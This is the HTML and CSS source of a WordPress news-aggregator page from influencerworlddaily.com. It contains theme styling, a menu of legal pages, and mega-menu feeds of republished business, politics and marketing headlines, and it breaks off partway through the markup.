input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-75629 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" title="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26020656004090-e1769442444815.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/">Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" title="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" decoding="async" data-src="https://images.theconversation.com/files/714269/original/file-20260124-56-1rstmk.png?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/">Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/trump-changed-the-law-to-get-your-tax-refund-to-you-early-too-bad-it-leaves-the-6-million-unbanked-behind-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune" title="Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune" decoding="async" data-src="https://counter.theconversation.com/content/266562/count.gif?distributor=republish-lightbox-advanced" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/trump-changed-the-law-to-get-your-tax-refund-to-you-early-too-bad-it-leaves-the-6-million-unbanked-behind-fortune/">Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/trumps-erratic-chaotic-shifts-in-strategy-follow-a-long-tradition-heres-what-to-know-about-the-madman-theory-of-politics-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune" title="Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune" decoding="async" data-src="https://images.theconversation.com/files/714274/original/file-20260124-56-kawzjg.jpg?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/trumps-erratic-chaotic-shifts-in-strategy-follow-a-long-tradition-heres-what-to-know-about-the-madman-theory-of-politics-fortune/">Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/americans-arent-paying-for-all-of-trumps-tariffs-only-96-of-them-study-finds-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune" title="Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2180801161-e1768927698822.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/americans-arent-paying-for-all-of-trumps-tariffs-only-96-of-them-study-finds-fortune/">Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/ceos-at-davos-are-buying-into-the-agentic-ai-hype-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="CEOs at Davos are buying into the agentic AI hype | Fortune" title="CEOs at Davos are buying into the agentic AI hype | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256632924.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/ceos-at-davos-are-buying-into-the-agentic-ai-hype-fortune/">CEOs at Davos are buying into the agentic AI hype | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" title="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/oldleftistwoman_protest_target-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/">STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." title="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Indiana-University-White-Supremacy-Lecture.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/">She Gave a Lecture on White Supremacy. IU Removed Her From the Class.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" title="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/kashpatel-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/">BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/trump-condemns-marjorie-taylor-greene-praises-mamdani-plus-alice-waters-on-a-school-lunch-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”" title="Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/GettyImages-22028669491-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/trump-condemns-marjorie-taylor-greene-praises-mamdani-plus-alice-waters-on-a-school-lunch-revolution/">Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boom-video-dhs-tricia-mclaughlin-is-absolutely-right/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BOOM VIDEO – DHS Tricia McLaughlin is absolutely right" title="BOOM VIDEO – DHS Tricia McLaughlin is absolutely right" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/triciamclaughlin-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boom-video-dhs-tricia-mclaughlin-is-absolutely-right/">BOOM VIDEO – DHS Tricia McLaughlin is absolutely right</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/how-zohran-mamdani-can-build-a-more-civic-new-york/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Zohran Mamdani Can Build a More Civic New York" title="How Zohran Mamdani Can Build a More Civic New York" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/zohran-mamdani-soccer-tournament-getty.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/how-zohran-mamdani-can-build-a-more-civic-new-york/">How Zohran Mamdani Can Build a More Civic New York</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Curious Leaders Build Stronger, Smarter Teams" title="Curious Leaders Build Stronger, Smarter Teams" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/getty-images-U2W_39_etXw-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/">Curious Leaders Build Stronger, Smarter Teams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
